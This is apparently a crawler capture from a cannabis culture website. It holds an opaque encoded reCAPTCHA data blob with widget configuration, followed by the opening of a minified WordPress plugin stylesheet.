njnCuMK5GnXCu8O3c8KXwpzDoWNVe2nDv8OGPkbCq3I/w4XDscKzCnjDlsOJwoRBwq8HJ8KZG8KOf2nCpFzCiH8lwoBHflnCisKXw43CvcOtw6fCosO/w6UlwqBAwrnCosOxwr3CssOzwpMCw4PCgRnCrzZjw5nDmMKGw57DrMOBwonDucKzKWfDj8OqJhVVDcK6BcO/GyXChcOWw6x7w7vCpcOOwqDDlQ58R8KDAcOgwqnCpcKiLznCgAQaw4HDlMK8wrTDrcKnwqUIw4MOwpbDtMOsw4zCksKcOsKhGjXCi8KYDcKXZEXDm8KOIV/CkcOda0HCtsKQSsOrQcOkwpRew5QXwoxrwqrDqRLCv8OOW8Otw4vCpw/DoF1jEE/CugIJdy3CuTPDj27CryjDvsK/[base64]/[base64]/DnsOqwrLCvyDCncKHMybCvcKKwrYsw4DDkFtDw4UrNMKjdsKdwrPDo8KoeF9Pw67DnRQ8LDw4TcKSw5hpKcKEwr7DmVPDgRtRbMOOAjnCrMO0wprDisOgwozDj35weS0HRSRZGcKOw7VXYWHDksKFG8KAUTnCgT7CmD/ClcOQw7zCozPDj8KDw6DCjMOaO8KUNcOyLBLCsD8AMMKdw6zDj8Oxw4LDvMKLw5dLwo9Jw73DsMK5WMK0wpHDg0/Cp8KAXF3DhsOJwp0cP17DvMKlKcOWMMKiw7PCrcKDRhPChUzChsOcw7ULwpE0woghJhg+fUUvwpLCli/CqRw7FmkTw6wUIhVnW8K+MUNVwrUaLiUuwpADTcK9W8KCRRvDhlfDl8KNw5PDiknCpcO1PhQ0BErCkcK3w5LDo8KlQ8O5GcO5w4bCkm/[base64]/[base64]/Dl8KzHTIJwojCtsOfworDsAZkw7/DvsKxw77Cjn4Iw4EQf8KZaxPDv8Kyw48SGMOteHfCuUFpJUwpdcKKw4dxEAzDjTfDgwdvIn1ESnDDqMOSwoTDu1/ChDwERypTwo4kHl0Zwo3Cp8OSw7pOwrIiw6/DssKaw7Ytw68xw73DqDfCh2PCmcKswpfCuWPCskPDtsOjwrEVwpJ/[base64]/wrPDuGLDkxLCl8KZwq3Cp8KsaMOawo7Ct8Oac3jCsHjDvzDDp8ONwoBfwpnCjyQ9wo9WwrRKTsKdwpLCshbDiMKLJ8OYFTxZN8KPGwnCl8O/HSNyKsKcL8Kbw55IwpfCsTliAcO5wqY1dxTDn8Kvw6zDgcK5wrt/w7fCukIzXcK0w513IR3DtMKfSMKywrzDtsK/ZcOId8OAw7FLSk4+wpnDtDMlS8OlwrzCoyAceMKvwoNmwoImKjMKwq1TLTI5wqN3wrYYURkywo/[base64]/CkEnDvzXDqMOdesKmMcKoBB5xwrzDqF/DqcOyMMOOdcKTGwwwXsO2Y8Owdi/[base64]/DpsKjHMORJsO2VmrDk3MqcCg8GsO/w7Q2wq/DkzIFWwlvRcKAwpBDYTpYaXQ/w4wJw5RwcVB/[base64]/Cr8Otb8O4w5zDoMK6wql7E0t9ScO+I8KlwrkAYsOmEMOOBMOYw4/Dr0DCpEjDpMK0wp7DgsKHw6deU8OuwqjDvR0YDBvCrgocw4cbwqUnwqrCjH3DtcO7w4PDpXV/[base64]/CqsKCwo9zL8OQwpnCmsKUIhvDq8OuSDFiwoMdAmHDjsOoF8OOw7HDosK0w4LCtT4swp3DoMKowrAUwrvCuDjCtsKfwo/CpcKTwrULADXCo14sdcOnRsKuXcKkBcOZW8Ofw7VGKCvDtsK/fMOCVxpnFsKhw5sbw7/CuMOuwrghworDqcOOw5nDrWZsYzlUShxXI23Dg8KXw7TCjMO2Zg5cFUjCisK6eXEIw40KT254wqc+TxsLHsODw4/[base64]/[base64]/[base64]/ChsKbwpbDh8K7wq1CY8KLDlpewp4zfFFDw7AawpvCiMOEw6NtKsKqUsOADMKUPUXCjFXDsxkhw5TClMOGfAUcfmHDjwo0PAXCusOXQ0/DkijDgTPClnsZw5xGXTHCscO1eMOew5/[base64]/Ch8KWKEspw5zCosOyw5I7chlfTEzDl2E6w4DCksOcRWzCsyZJBxbCplTDosKzYjFEJgvDnnp3wq9Zwp7CisKewozDn3HCvsKTIMOTwqfCpQIPw6zDtS/[base64]/CojI1d8KBQMKHw6I0JDLDuMOHwohNS8KiTcOnGGDDpsKGw7ZNOE9NQR3CoAXDjMKvHjLCpV56w6bDlCDDjTPDhcKyKmrDnmfCocOuWVM6woF5w5kBSMO1ZGF4w4rClVrDh8KvGV/CkFTCkyp2wrjDiQ7Cq8OywobCvRRqZsKZe8KCw59oTMKyw5M6fcOIwpzCpiFkci8fDVTCsTBEwpYSTV8PeDMnw5INwp/[base64]/w6ASGRjDrsO2K8OADsKdR8KKQMKvTcKBez4Ke8KGUcO/EnZkw6rDmQvCjCfDmw/CtRLCgnh+w5I6HsOdcXFYwoPDhXVmThzDt3kxwqnDmknDn8K1w6TCgFUOw4vDvyEVwpjCucOTwoPDqcKNCWrCh8KgCx8Gw5cQwrIawoHDg1vCo3/[base64]/DmsK/wrLDhsOew7NzD2DChMKCeS1Wwo/Dn8OFDzElcsONwpXCmknCkMOjBTMkwqjCvMKhIsO5TFfDnsOrw6HDgcKkw5LDpHl7wqN4UDZcw4ZIWUI0BnXDrsOqOUPCrUjCnnrDlcOEAhbDhcKhLy/CiX/Cm113B8KUwrfCsm3Du2ACEVrDi1bDtMKMwqQmBE8QTcOuQ8KFwq3CqMOTYybDmRvDv8OCa8Oew5TDuMKcYS7DuV7Dng1YwqXCssO+OMOpenBMYGLCs8KCJMOHDcKzEHXCs8K9d8KyYx/CqCfDpcODPcKhwqRXwp3CiMO1w4TDiBNQEXvDqE0zworDqcKQNMOkw5fDnR7CvsOdwr/[base64]/[base64]/CocOzLTLCv8OnEnvCu8Ouw77Ci33ChMK7acKbXMKdwoVqwogEw7/DtQHCvFnCp8Kqw7diUk1LPcKWwp7DmgHDo8OzGm7Dmmsvw4XCm8KDwrE2woPChMO1wr7DtUvDnlUqcWzDkjkJAMOUScKCw65LYMKoSsKwQGodwq7CjMOuTgHCv8Kkwr4lWXrDuMO3w4sjwoU0D8O0AsKcCRbContZGcK3w4PDsRVacMOlD8O/w64QZ8Ouwr0DE3AXw6k/HmPClcOqw7FpXiXDsFt1IiXDhzE0AsOGwq/CpAQ+w6HDhMKwwocIKsKCwr/[base64]/DgT7DpcO9w7MKGsKyRcKtasKUGMKew5lAw71WwoJsXcOMwrDDhcKhw7VJwrfDt8OVw7xXw5c+w604wpXDml1Mw4gXw6TDssKKwpTCujTDtkrCoRPCgTrDs8ORw5nDq8KKwpdweS8lGlJFZE/CqCDDi8OPw6vDhMKkQMKcw7JxLALCkUknUiTDhw1LSMO6OMKCLzTCsUfDtQ7DhHvDhQTCgMO9IlBKw57Dl8ObGmfCrcKta8OYwpJkw6bDsMONwpPCiMO9w4vDt8KlHcKXV2LDncKZTykYw6bDgT/[base64]/[base64]/wpszZMKTcsKiHcKNRCQCwrp0BMKDwp/[base64]/Cj8KgI8OXw5fChW08JzDCmy4Fw5XDlMKsYsKEZcKwH8O0w4LDh3XChcO0wqLCtcKvHTV5w4HCr8OnwofCqzIFaMOvw6HCvzhDwozDmsKew7/DjcO9wrDDlMOHTsKYw5bClETCt2nDhBRVw452wonCo0sewpnDicK9w7PDgj12MG5SO8OzTsKaS8O1Q8KQSShVwoRIw7IywoYnA3TDk1YEJsKJDcK/w7guwrTDrsKAPhPCgE44w5UvwpbCggkIwq94wrk5PEPDtHZmP35+w73Dt8O4HsKGH1bDiMOdwrQ2w4jCgsKbJMKvwoQlw7BIbDELwpgLSWLDvC3DpT7Ck37DtCLDpWFMw4HCi2HDm8Okw5TChwbCo8OPbQYuwrp/w5MgwpXDhMOucitPwp4Ewplbc8KiZ8OcdcOScj9Ga8KxFRXDm8OEXsKodBxfwo3DmcO+w4XDu8K7D2QZw7hLHTPDlWnCp8O4NsKtwo7DuzfDlMOIw69ww4YZwr5OwodGw7TDkC93w4U2Zj94w4TDhMKgw7nCiMKAwp/[base64]/DhcOgwrXDgVDCtXDDmcOLaSLDiyDCh8OsLGRzwrNnw5/Co8Oyw4hFWB/CisOdMGFSP3hsAMOfwrd6wqRbahJXw7UYwqvCtcOKw4fDpsObwrYiScKzw4RTw43DlcOEwqRZecOqWgbDl8OTwq9hDMKEw6bCrsKLccK/w4pmw7dfw5RywofChcKjw6s+wo7CqETDk2AHwrbDoF/CmRNgEkbCgWTDhsO6w73DqkXChsKqw5zCvVDDncOmJsOfw5DCkcOmZTh7wpDDlMOgcmbDul9Yw7nDpwwswrMnLi/DsiVkw7QyTAnDoTLDvEbChWRHEnQTHsOWw7NdM8KKFg7DvMOKwpXCssODQMOrQsKqwrfDnjzDhMODd09Yw6DDqX/DocKVFsOYKsOjw4TDkcKtO8K+w6bCm8OsT8OIwr3CscKNwqrCssO0RyRFw7nDmAjDlcK0w558TcKHw4xaXMKrAsO7PD3CtsOwPMO/bMK1wroUXsKEwrPCgXJ2wr48IBExIMOeUG/ConNON8OdW8Oqw4bDjDDCgG7DkHw4w7/[base64]/BMKndjbDhMO7wqNfwq40BcOBAzzDnAfClgwHw48FwoXDj8K8w4rCp3wzZHhcRMOQOMOaIcO3w4bChD1Cwo/Cn8Ozai0TJsO1SMOVw4HDn8O6GTHDkMKyw6sTw582Rw7DusKsYinDpEISw5/Co8KEacO6wqDCgVpDw5fDtcK3WcOfPMO9w4MiKkfDgE4peBtjwrDDqHcEZMKFwpHCjAbDjsKEwrUsHBDClFzChcO4wrBrAkVWwqw+S0fCmxHCqMOQaiQDwq/DvxY7TWIHd3EKRhDDoB5gw51vw6tDM8OHw7N2acOmfcKjwpA5w70qfVVHw6PDr057w4pyGsO+w5g/w5rDmlHCoBYbesOww4RTwrxMA8KYwqDDmzPClwnDj8KTw6LDsHZUQDhawpnDiBo0w6zCshfChnDCl3U4woJgWsORw5ZlwqcHw6d+A8O6w4XCuMKWwptGaBvCgcOpZTJfXMKjdcK5MzjDpsOhCcKSBjJ3eMK3REPCjsO6woHDlsKzC3XDksOtw7PCg8KELwBmwojCjw/DhmcTwpx5DcKUw7Q9wqY+fsKNw4/CtjXClRgBwpzCscKHOhfDiMOlw49xecKxJCfClBHDgcOGwobDgTLCv8ONVRrDqGfDog9mL8Kqw4Uqw708wqo0woFkwqkhf2V1AUFUL8Kqw6TCj8KofVHCm13CiMO6w68owrHClMK1Eh/CpCBOfcODf8OZBjbDkCcRJ8K9Aj/DrlHDoXpawpteJwvDtHJ1wqsxfg3Cq1rDlcK9ERzDlA/[base64]/CrxlScsK/[base64]/w51qw7PCoVjDtsONIMO7w6F2w63DiBFuLRjDlTTCsXoywq/DhxA5AjbDmMOHezpww6hdYcKGHEvCkDtJKMOAw7JWw7bDusK7RiHDjsKnwrRKF8OfcGDDujo6wqZCw5Z9W2wIwpjDtcORw7FnKEtjEj/[base64]/w4cAwrZ4wqleIzfDmMOlDMK/YcKlR1BRwpbDvnZgdTXChFNhd8KZDBUowoTCosKrB2TDjMODCsK/w6zDq8OOCcKtw7QmwrHDq8OgJcO2w6XDj8OPYMK5fEXDjxLDhB9hfsKtw7fDjsO0w7Zww5ceIcKxw5BMEg/DsAZoNMOXDMK/VgwSw7xva8OtQMKNwoHCvcKCwpVVMzzCrsOfwpLCnU/DnTLDssOyN8K5wqPClDnDiG3Dp0/[base64]/[base64]/CncO1w74fworCnUUZw4QaccO7D0bCvcKqw4zDhgrDu8KcwqbCoyRWwoFmwqNNwrt0w7ddLsOeXWbDvUjCv8OQC1fCjMKZw73CisO3Eylyw7bDihtCGhDDl2LDgHslwp1aw5LDl8OoAR9rwrYwSsOVMBTDq25hd8K4wq7Dji/CjMK0wosDZAfCsnwtGm7Ckm0+w53CkUx1w5bCgMKwY3DCvcOEw7nDuTNTF2A1w6F/L2nCtTM0w47DvcKtwpHCijbCt8OCcG7Cv3jCo3tVCD4ew7oke8ODFcOBw4HDvTbDlGHDtWV8UlICwro6B8O0w7pww6cGa2tvDcOMQ2jCtcOjZ30/w5bCgkPCjRDDhTbDiRlhfGpew4tow5/[base64]/Cv1LDuXUTwqoXw6HDgsOjd2Mjwo3Dq8Ofw7cecUrDh8K1fsK1V8K3NcOiwpc/Ih8mw7dSw4PCm0fCo8KJK8Kvw77Dl8OPw5rDgz8gT2Z3wpRTL8KLwrg0PnrDkyPCg8OTw4jDl8KJw5HCvsKDF3DCssKZwpvCqAHCmsOoBSvDoMOmw7rCk0rCvyBSwqQZw6/CssODBF8eDGXCtcKBwqPDhsKZDsOKccO/[base64]/[base64]/QB0VwrfCkcKdXUzCpMOUY8Kbw7Nhw4cqDcKZOcOnB8Ozw5JzIcK1BRPCpmMaT1Qlw7rDmGUEwrzDrMKHa8KsUcOjw7bDpsOCPS7Dk8OpWiQEw5fCjsO5KsKrCFnDtcK8egXCoMKZwrFDw41jwqvDg8K9b0R3bsOIZVvCpkdnAcKTMlTCrsOMwoxzfS/CrnzCr3TCjw/DqxgCw7t2w6/Cs1DCjRFfQ8O+YCIIwr7Cs8KWbw/[base64]/w43CrcK8ScK6NVA8w6UYI1QYw4vDsVHCpwXCjcK3w64/KWLDiMOcCsOhwqFWGnnCv8KeG8KMwpnCksKtRcKLPhYUacOmESgowpfCusOQIMKyw6AOIMKzHVE9fF1Uw7xbY8Kiw73CoWnCmT/DtVMZwrzCsMOqw6/CvcOZQ8KIGjwjwr0Kw7sweMKXw7d5Og9Mw5RAf38BLcOUw7HCvcOhUcO+wrvDsSzDsFzCsCzCqiJRcMKqw6Ukw54/[base64]/DuzsYUWXCoyDDuX/DrMKUJcK9w4PCuybCtxfCo8OcRn1nWcODB8OkbHsVIyZ9wpDDuEETw5zClMK5wpMwwqXClsKTw5VKHHMUdMODw53Dh05sNsOmHBEOCS4jw70yCsKMwqrDsT5CAEt1P8OBwq0Xwo0xwo3CmMKOw60OUMO5V8OfGCTDvsOEw5oiYMK/MwBGasOAdBnDpyJMw6giIMK1PcOewpVYTjkURMK4LSLDtxVUcy/CjVvCnTRLcMOtwqvCs8K3ZgBkwochwotpw65SWAMUwq1uwq/[base64]/[base64]/Cl8OkOcOKw49fO8OKJsKYWAl5woDCpMOECcKBCsKkf8OfRcOWP8KdIkA5YcKfw7oLw5rCg8K4w4QUAiPDsMKJw5zDsQwJHUgqw5XChloVw5fDjUDDiMOwwo8/cCrCu8KYG13DoMOdXRLCqCPCvABef8KSwpfCpMK0wopLH8KjW8K9wqAgw7PCmn5RRMOnasOOTyoww73Dl1RLwrYSCcKCcsK0A1PDllA1H8Okwo7CqDjCh8ORQcOYRU8qR14Qw7BjBi/DhEM7w7bDp2PCl1d5GQvDqQ/[base64]/woQfJcOAw57DhsOXL33Cth8aGibDgDZSwqIaw6LDsHc9KmfCjVoTXcKkHH5QwoRINjRYwofDoMKUW0VCwqt4wr1sw511ZMOpDsKEw4LDhsOfw6nCnMOhw4IUwpnCoBITw7rDoCnCkcKxCS3DlWbDgsODD8OWBSxEw6hRw7AMPkPChVlWwp5Mwr5/PXYJU8OGDcOVUsKaEcOlw4BWw5XCncK5O33CiwZBwokMKsKAw4DDh247VW7DpT3DrWpVw5nCkD0tacKPGjvCu2zCpCNiYDPCu8Oyw4JCL8OrFMKqwqpfwoQWwocQJ2dswovDrcKlwqXCu1tBw5rDkWMPZhleeMOMwo/CkT7CijoywrbDrBgKRQQ7BMOnMmLCjsKGw4PDuMKEeEbDrT9vSMK7wqoNYlnCr8KEwoFRAm8+ecO/w4bDhCTDj8KpwqEoeUbDhGZ5w4VuwpZ4WsOBGhnDlWbDlsOkw6Mbw6JMRE/[base64]/ClGg4PsO3wodmcmlGQMO/w7LCsngTwoTDisObw5PCncOuQA5+a8OIwrnCv8OfRwPCrMOgw67Cgx/Cq8Opw6HDpsKKwrFsHiHDocKTV8O8DR7DocODw4TCkW4Rw4TDq2wkw53CnRIAw5jCtsOwwoMrw6ILwpXClMKaVMKxw4DCqXJawowswr1swp/DlcK7w4JKw59DV8K9PBzDgkHCosObw7sgw4VAw60gw6RLTggfK8KZHcKZwrFXNlzDh3HDhcOHb14vAMKSOXN0w6ssw7/DscOOwp7CncK2KMKlbcOYf3LDnsK0A8Ozw7zCpcOyP8OswrXCtXPDlUjDmy7DhDU9JcKdFcOVdiLDg8KnOl4Iw5LCgS7Cm2AIwoPDusKvw6khwq/ClMOLEcKYFMKCL8OWwpEAFxnCl1NpfDjCvsOcaD0IAMONw5o2w5Q9V8ODwoFqw6BSwrxGYsO/OsK7w7ZnTXVFw55wwrzCtMO/[base64]/Dq8OxwrHDgCp0KcOCwpnCjyvChknCicKywpvDgsOhbEtFH3DDqgcfWxdhB8ONwpvCpHBtSUZuRT3ChMK4VcK0asOQD8O7OcOPwokaLwHDoMOMOHDDlMK/w5cKCcOlw4hTwrDCjTZywrHDqUNoHcOuVcOifcORGAfCsHzDsjZfwqnDrEzCu3cXMXPDhsK5McOzezDDk2ZnLMKiwpF3cTbCsi8Iw7lCw6bDncKtwpN/HG3CmxvChjkJw4LDlxMNwpfDvntHwqfCgkFAw6jCjDolwrEFw7cXwroJw7l2w7cZAcKywq3DmWfClMOWHcKATsK2wqPChRdUWwkCQ8KBw6TCu8OKHsKmwpp5wpIxegZiwqrCkV84w5/CtBtOw5/Dh15Lw7Mfw5jDqFYOwrkGw4LCvcKqbFzDvh12WcOUEMKwwoPCrMKRNQ08a8Omw7jDnAvDs8K4w6/DtcO7XcK6MRk6W38YwpvDuihEw7/DmsOVw5tCwoxOwr7Ckg/DnMOWZsK7w7RTWyNbA8OIwq1Rw5/[base64]/DvsOOw57Cr8OgFcOUacOhccOgw6zDj1zDqhvDlsO8CMKsGS/CkwFFAMOXwpk9M8K6woURBMO1w6huwoFLMMKowq7Cu8KhRjsxw5TDisK6KRvDsnfChMOuNhXDhAJIAFBRwrrCk0HDtCXDqCkjdFfDrR7CsEYOTDMuwq7DhMOWeATDpRBZUjBXdsOEwoPDtVohw7dxw7Yzw7EPwrjDq8KnMyrDicKzwr4Ywr/Di2wkw7NtGnpKb0zCpmTCkHEWw4cVecObA1Iqw4vDocOLwojCvwNFQMOHwq9KT00hwrXCn8Kwwo3DmMO+wpvCrsOzw6LCpsKCC1B+wpTDjRJ9PinDosOXKMOPw7LDu8Oew5Vlw6TCucKCwpbCocKIJE/DnjFLw6zDtEvCjnLChcOrw51FFsKWD8K5OU/CrDMUw5PCt8KzwqNhw4vDvsKUwpPCqxVNI8KRwpLDiMKuw6lhBsOEGS7CmcOrCCPDjcKOTMK4WUB1WnhWw5c/RH1VTMO8e8K2w7vCoMKSw6EKS8KeEcK9EWFaKsKOw5nCqVDDl3jCuFrDs1FqOsOXSMO6w68Ewo4FwoU2GwHCu8O9Ui/DoMO3b8K4w5wSw71vN8OXw73Cu8ORwpTCigzDocKTw5DClcOvcm3CmFoseMOvwpXDjMKtwrhOFSATLwfCvWNbw5DCllJww4PCssOow7LCoMKbwq7Dm1DDk8OBw7/DvVzChF/CksKvFQ9WwpJwQXHDusONw7XCtEXDpnDDuMO/FApAwoU0w4c3ZAYsczAGLyBXNcKwRMKgKMKcwoDCtQXCkcOLw6NwQQJXKUPDimgqw4bDsMOPwqXCgiplwqDDgHMkw6TCvlh8w40XQsK/[base64]/wrvCoVZbSiphA8KSwrTDvA0PwpV4w79HI3bDkRLCncKvMMOkwrDCjMOXwoXDscOdKjnCmsOqTxLCqcO0wqhYw47DqsOgwoVYfMO9wotjwrckwojDlFQPw5dCW8OEwpcSO8Ohw7rCnsOWw4NqwoPDl8ONR8KFw4RUwrjCoCwAfMKFw78xw4fCrFjDkG/Dt2pPwr5vayvCnHjDq1sywpbDvMKSTSZgwq1cJEXDgMOnw7LCkx/DuhfCuTXClsOJw71Qw6I4w63CtybCmcKIJcKVw5dKd3gQw6AKwo5fX05NYMKDw5sDwofDqjciwr/[base64]/Dk0zDsnfDlcKxw7rDi2pRwqtHLcKbCcKSB8OWwqPCg8KpW8KVwoNXaFFUPMKBGsOsw6klwpMcTsO/w6NcUhZcw5YracKrwqw4w5TDql0+aSzDuMOzwo3CjcO5Ix7CqMO0w5Efwrwrw6hwNsOnYU95OMOmRcK+BsOGAzPCsS8dw57Dh0ApwpcwwpQMw5rDp0wIb8Kkwr/DknZnw4TCgm7CqMKgOFbDmcOpP2wiZmcPX8KHwrXCsyDCrMOKw7jCoXTDocOkEg/Cgw1NwoZXw7Fyw57Cl8KTwpsTGcKLRTTCsTHCpjPCvR/DnEYqw6HDisKEFCoUw6ElZMOow4oEesOrAUh8UcO8D8OQR8KgwpbCkT/CiHAbVMOvGQXDucKlwpTDhTZ9wrAzTcOzNcOxwqLCnBZMwpLDunhUwrPCsMKaw7bCvsONwq/Cpg/[base64]/X8OawpHDmDknCRbCghbDp8KGwrx9woHCi8OmwpLDkzvDlMKsw4DCrjIPwpvCuU/[base64]/CmcKpwqE+JMOGH8O6wpViw4MhDxgscRDDk8OIw4zDogbCl0HDqGHDuFcIBnILbw/Ck8KkNXkjw7fCgsKQwqMrYcOmw7FRUBXDv0x3w7DCgMKRw4PDo1ZfQhHCkXhCwrcLFsKYwp/CgzLCjsOSw6Emwrw5w4lSw7hcwp3DrcO7w7HCgMODNsKuw5FswpfCuD1ccsO8HcKUw4rDq8K5wo/Dh8KIZ8OEw4HCoipXwoxZwo0XVi7Dt1DDtDRsZh8jw7l6J8OAHcKsw59ILcKTH8OmYkAxw7jCs8KJw7/Do1HDvjvDmnFDw4h+wppvwo7CsDFmwr/CvhE9KcKfwr1MwrfCs8Kcw44QwpM5LcKAdWbDoXB6EcKHBD0Bwp7Cg8OgeMKWH3Q3w7t6bMKNJsK6w4Vzw5jCisKCVQ00w6c+wq3CognDhMOJdsOiRmTDj8O0w5lLwr4xwrLDjmDCmBd/w6IZdSbDnRRTB8KZwojCok9Ew47DicOtbGkEw5DCmcK6w63Dq8OCcDxYwpIJwoXCsxciXkjCgyXCusOywoTCmTRxG8KuKcONwoTDjVrDsHbDu8KzZHgDw7dvCX7CmMOUVMOawqzDnWbCosO7w7d5TQJ/[base64]/[base64]/[base64]/[base64]/DshnCgsOUw6TClGDDrW/[base64]/CsMOQw7dKD8OCHsKXwrQLw6vCkcKmYVDDhMKRw4DCvk1QwoEze8KUwoMyRSrDocOJE3wZwpfCmRxfw6nDoXzDikrDkTrDrw9Mwo3DncOewrnDpcOUwoUuY8OgO8OYX8KRSETCvsKJdDx/wqXDiFRwwqUCfDgMI0orw7/ChsOnwpXDtMKzwo1iw5oIQRowwptWSBPCjcOzwoPDqMK4w4LDnwLDnVAuw6LCncORJsOIZwXDnlfDiVbCosKCSwwhGmXCjHXDlcKswoZFWyhew5TDqBY8ZHjCgWTDkSUpTADCr8O5ScKyYk1RwoBnSsKWw6dlDXdvZsK0wonCm8KDVy9Qw4zCp8KyBXZWTsOhM8KWQQ/CijRxwpfDqcOYw4glelDDrsKIJcKNBkvCkD7DhcKnZgw/PB3CuMODwr0pwoMVMsKxVcOMwoTDhcOzbG9IwrlnWMKVHcKrw53CpGFKG8OswplhOF0bLMO7w4bCnXTDhMOywr7DssK/w6HDuMKHJsK4RT8vU07DrMKHw4UPP8Orw6zCjifCs8KAw4LDisKuw4rDrsO5w4fDtcK5wpM4wop0wrnCsMObfVzDmsODJSxWw7wPDxY/w6XDp3zCqE7CjcOew7Y0Y3jDoXFbwpPDrwHDscKjRMOeT8K7ImPCtMK8UyrDtG4pFMKqW8KhwqAnwppKbSc9wp04wqwJZcOXN8KNw5N/UMORw4LCpMKFDVJBwqRBw6PDszFfw7/DqsK2MQHDgsOcw6JkOcOUEsOpw5DDg8OAH8KVTRxJwrwODMO1IcKMw7DDkytzwqZSRmVhwojCsMKfKMK9w4ENw4bDn8KuwpnDnj4BOsK2HMKiORPDoAbCqMOWwojDi8KDwpzDrsK5PiFKwox5aQIzGcOZcHvCvsK/[base64]/Dp8KCwpvDhMOYwrfCujPDjsOsFSrCvCMLA1pkwrzDrcO4EcKIQsKNDGDCqsKiw4ITFsKKfTh9fcKREsKgdF/Dml3DusKHw5bDi8OZWMOEwpjDscK0w6nDqmk2w7ILw4ERIUAbfBtPworDin/CmGfChBPDgTbDoX/DgnXDjsOPw7orLlfDm0I6BMKowr8Hw5XDh8Kiwrwlw74XDMOqBMKhwqBsFcKYwqfCmcK3w7Jhw4Ntw5oywoASBcO6woYOPwnCrkURw4/DriTCpsO6wopwPB/CvR9Ewo05wp8NacKSS8OiwqB4w7pyw7QJwpkXQhHDmgLDnHzDklNxwpLDlcOsecOww6vDscKpw6LDvsKPworDisKcw57DucKbI0lWKFNNwqDDijZId8KCDsOZLMKGwrwwwqbDpiRcwq4XwohMwpFgOGsow5UHbV0ZIcK2OcORLW0tw4HDqsObw7PDpjMOc8ONbB/CrsOaM8KeXVLDv8O5woQPGsKdQ8Kxw58FbsOQVMKgw64tw4lowr7DicK6w4TCmy/Cq8Kyw6NyDMKbFcKvXsK7YEnDmsKDTiUKXBYHw4NFwprDgcOwwqY/w5/CjToVw7PCmcO8wrfDjsO6wpzCmcKuGcKoE8KvRUMiXMOTG8KdCMKaw5cEwoJEZBgFcMKYw5YcN8OOw4bDpMOew5EYITnCl8KaAMKpwozDsn7DlhYbwp82wpBxwqsjB8KFXsKmw5IhaFnDhU/[base64]/DjmvDkMOvwo4eGwPCqFHDrsO/Y8OfV8OJEcOeYHHCmUR1wpZbPcOqIjBDLCJdwoLDgcKWLGvCm8O+w5TDv8OPR3dmRD7CpsOWHMO/Zi8eJnhswp3CoDh1w7fDuMO0BxQ6w6DCpsKjwoRPw4kJw6/CoGBnw6AhEC8Mw47DmMKYwpbCp3bChjN/bsOmBMKlwojCtcOmwqAVQnBzPlwVS8OgFMKKG8OUVwfCmsKCPsKICcKtwoPDgTLCmxwtQx4iw4zDncO1DCnCt8K/c1nCisK3EAzDpRLChVPDmgDCvMKEw4Yhw73CmFlndXrDnsOyY8K9wp93emfCpcKyDjU/wq45PTYLSV4Ow6nDocORwqZRw5vCk8OfHMKYCcO7D3DDicKLPMKeAcO/w78jBQ/CtMK4A8OHc8OrwqdpaWp+wr3DjwoeSsOJw7PDj8KVwqssw7DCtGVxXjVDNsKufMKdw6UZwqBxY8K5Z1R8wp/CkWjDsiPCr8K/[base64]/DqV7Dsj8vYcOsScOBYcK/D8OfYsOQYsKywrTCsU7DsXjDocKSPFvCo0PCvcKvf8Knw4HDk8OYw6g/w7nCoG0qJnPCtMKKwoLDkS/Cj8KtwpAAIcOvD8OpUcKZw7Vyw7DDrWvDrAbCtXnDgxnDpz/Dv8Olwo5sw7jDl8OswptMwqhrwoAtw5whwqXDjsKFUCnDuTzCs33Cg8OqVMOfRMOfJMOmdsO+IsKmKwpTGxPDnsKJScOaw6khERpqJcOVwqZkDcObPMOWPsKRwpHCjsOawqopecOkQSXDqRLDhEnDqELCmVVPwqExRjIiYsK7woDCrUPChR8Rw4PDt0/[base64]/Cg8Orw6PDqX7DncOPwpjCk3DCusK2ZcOlKS7CumnChEHDmcKRGXRJw4jDlcOww4MfUB0YwpPCq37DkMKeczXCu8Ocw4zCicKbwq3Dn8KcwrQUwq7CoUXCg33Ckl/Dt8K5KRXDkcKGD8OwTsOeEllzwoHCmH/DhQEhwp3CisO0wrFNNcKEAxNyRsKcw7Y2wrXCtsOwAMKuZykmwpLDk13CqHExKzzDsMO7wp5nw5Z/wr/Cm2/ClsOmeMOKw7ocLsO1IMOww7rDnUFiPMOXc2PDuTzDtwxpHsOKw7TDomkBfsKcw6VgNsOAXjTCncKEMMKLdcO/[base64]/DvMOQRA9+JBlAw652THggw6kpw6gWZ0vCksKhw5JVwolDZmbCncO4ayTChFgqwrjCgcKDUQDDvj4owrTCpsK/[base64]/Cv0DDqcO9LVnCrsKWWQbCuMOCeVguw7fCkWfDh8O8fcKweEDCm8Knw6/DtsKbwqjDnHhFaGVcZMOxSwxL\x22],null,[\x22conf\x22,null,\x226LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,315],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cannabiscultura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224hfGQfb/LuH9SsS1mdzmqz0nDdEsYBVsJlKcs8bHvzY\\u003d\x22,1,0,null,1,1769703369316,0,0,[207,8,230],null,[244,235],\x22RC-ZVcKoBbD4MaxJQ\x22,null,null,null,null,null,\x220dAFcWeA46qUPo_R24yjIuQGPXLM4zWaJm_8lBzlL5AGpmGw2zZCSAft6WCFtJBKy7v26CcDNERNj4Seb2jmzHzP1FidAo6e0G2g\x22,1769786169211]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7
body_size: 10593
content:
.ac_results{padding:0px;border:1px solid WindowFrame;background-color:Window;overflow:hidden;z-index:999;width:250px !important}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results iframe{display:none;display/**/:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:3000px;height:3000px}.ac_results li{margin:0px;padding:2px 5px;cursor:pointer;display:block;width:100%;font:menu;font-size:12px;overflow:hidden}.ac_results li span{float:right;padding-right:10px}.ac_over{background-color:Highlight;color:HighlightText}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.fl{float:left}.fr{float:right}.gd-clr{clear:both}p{line-height:22px;padding:5px 0 5px 0}img{ax-width:100%;height:auto;border:none}article,nav,section,footer,summary{display:block}#gd-wrapper-main{width:1000px;margin:0px 